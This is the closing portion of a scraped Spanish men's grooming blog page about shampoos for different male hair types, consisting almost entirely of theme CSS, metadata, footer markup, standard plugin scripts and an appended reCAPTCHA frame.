.comment{border-bottom-style:dashed}.tdi_89 .comment
.children{border-top-style:dashed}.tdi_89 .comment-reply-title{color:#888;font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 .comment-form
.submit{background-color:#000;font-family:Poppins !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-form .submit:hover{background-color:#4c4f53}.tdi_89
.avatar{border-radius:100%}.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_89 .comment-link,
.tdi_89 .comment-edit-link{font-family:Poppins !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-content
p{font-family:Lora !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:14px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:13px !important}@media (min-width: 767px){.tdb-comm-layout2 form,
.tdb-comm-layout4
form{margin:0
-10px}.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond
p{padding:0
10px}.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width: 767px){.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:13px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:12px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:13px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:12px !important}}@media (max-width: 767px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:12px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:12px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:11px !important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/champus-segun-los-tipos-de-cabello-masculinos/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Iniciar sesión para dejar un comentario</a></p></div></div></div></div></div></div></div><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner > .wpb_wrapper,
.tdi_91 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"></div></div></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hombreyestilo"><meta itemprop="url" content="https://hombreyestilo.com/author/larencon/"></span><meta itemprop="datePublished" content="2022-06-14T03:49:00+00:00"><meta itemprop="dateModified" content="2022-05-20T11:21:19+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hombreyestilo.com/champus-segun-los-tipos-de-cabello-masculinos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png"></span><meta itemprop="name" content="Hombreyestilo"></span><meta itemprop="headline" content="Champús según los tipos de cabello masculinos"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hombreyestilo.com/wp-content/uploads/2022/05/Champus-segun-los-tipos-de-cabello-masculinos-1.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="674"></span> </article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_92" class="tdc-zone"><div class="tdc_zone tdi_93  wpb_row td-pb-row"  ><style scoped>.tdi_93{min-height:0}</style><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" ><style scoped>.tdi_95,
.tdi_95 .tdc-columns{min-height:0}.tdi_95,
.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_98" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_99  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_99,
.tdi_99 .tdc-columns{min-height:0}.tdi_99,
.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}.tdi_99{margin-top:202px !important;padding-top:80px !important;padding-bottom:80px !important;position:relative}.tdi_99
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_99{padding-bottom:70px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_99{padding-bottom:60px !important}}@media (max-width: 767px){.tdi_99{padding-bottom:50px !important}}</style><div class="tdi_98_rand_style td-element-style" ><style>.tdi_98_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_102 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" ><style>.tdi_102{margin-bottom:12px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_102{margin-bottom:10px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_102{margin-bottom:8px !important}}@media (max-width: 767px){.tdi_102{margin-bottom:8px !important}}</style><style>.tds-social3 .tdm-social-item{background-color:#4db2ec}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item
i{color:#fff}.tdi_103 .tdm-social-item
i{font-size:14px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_103 .tdm-social-item{width:42px;height:42px;line-height:42px;margin:9px
18px 9px 0;border-radius:100%}body .tdi_103 .tdm-social-item-wrap:hover
i{color:#000}body .tdi_103 .tdm-social-item{background:#333}body .tdi_103 .tdm-social-item-wrap:hover .tdm-social-item{background:#fff}.tdi_103 .tdm-social-text{margin-left:2px;margin-right:18px;display:inline-block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (max-width: 767px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}</style><div class="tdm-social-wrapper tds-social3 tdi_103"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text">Twitter</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_104 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><style>.tdi_104{text-align:center !important;margin-right:auto;margin-left:auto}.tdi_104 .tdm-descr{color:#888;font-family:Poppins !important;font-size:14px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (max-width: 767px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}</style><p class="tdm-descr">&copy; Copyright - Hombreyestilo.com</p></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d31d6d37e16e907f32b654bf392a9e57d446ff440af41c50c6920f8f3a71e2b2';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script> <script type="application/javascript">var ajaxurl = "https://hombreyestilo.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }</script> <div id="amp-mobile-version-switcher" hidden> <a rel="" href="https://hombreyestilo.com/champus-segun-los-tipos-de-cabello-masculinos/amp/"> Ir a la versión móvil </a></div> <script type='text/javascript' id='wp-yuzo-postviews-cache-js-extra'>/*  */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php","post_id":"12708","is_singular":"1"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_subscribe_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script>  <script>jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiIwIDAgNHB4IiwibGFuZHNjYXBlIjoiMCAwIDRweCJ9","all_modules_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","icon_color":"#000000","tdicon":"td-icon-magnifier-big-fill-space","icon_size":"eyJhbGwiOjE2LCJsYW5kc2NhcGUiOiIxNCIsInBvcnRyYWl0IjoiMTQifQ==","tdc_css":"[base64]","icon_color_h":"#aaaaaa","form_border_color":"#1f2123","form_bg":"#1f2123","input_bg":"rgba(0,0,0,0)","input_border":"0 0 2px","btn_border":"0 0 2px","btn_bg":"rgba(0,0,0,0)","btn_border_color":"rgba(255,255,255,0)","input_border_color":"rgba(255,255,255,0.13)","arrow_color":"#000000","results_bg":"#1f2123","results_msg_bg":"#1f2123","title_txt":"#ffffff","results_border_color":"rgba(255,255,255,0)","form_width":"eyJhbGwiOiIzMjAiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjMwMCJ9","input_placeholder":"Enter your search query...","placeholder_opacity":"0","f_input_font_line_height":"eyJhbGwiOiIzLjUiLCJsYW5kc2NhcGUiOiIzLjMiLCJwb3J0cmFpdCI6IjMuMyJ9","f_input_font_family":"702","btn_text":"","btn_tdicon":"td-icon-search","btn_icon_size":"15","f_input_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_placeholder_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","form_border":"0","input_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_icon_color_h":"#aaaaaa","f_title_font_family":"702","f_title_font_weight":"600","hide_image":"yes","title_txt_hover":"#b5b5b5","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","form_padding":"eyJhbGwiOiIyNXB4IiwibGFuZHNjYXBlIjoiMjNweCIsInBvcnRyYWl0IjoiMjNweCJ9","results_msg_color":"#aaaaaa","results_msg_color_h":"#ffffff","results_padding":"eyJhbGwiOiIwIDI1cHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjNweCAxOHB4IiwicG9ydHJhaXQiOiIwIDIzcHggMThweCJ9","show_form":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });</script> <script src="https://hombreyestilo.com/wp-content/cache/min/1/84732892d62e705585f2249287ea0a17.js" data-minify="1"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J3trsa2thw6LW61CuxpydQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768747771967');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>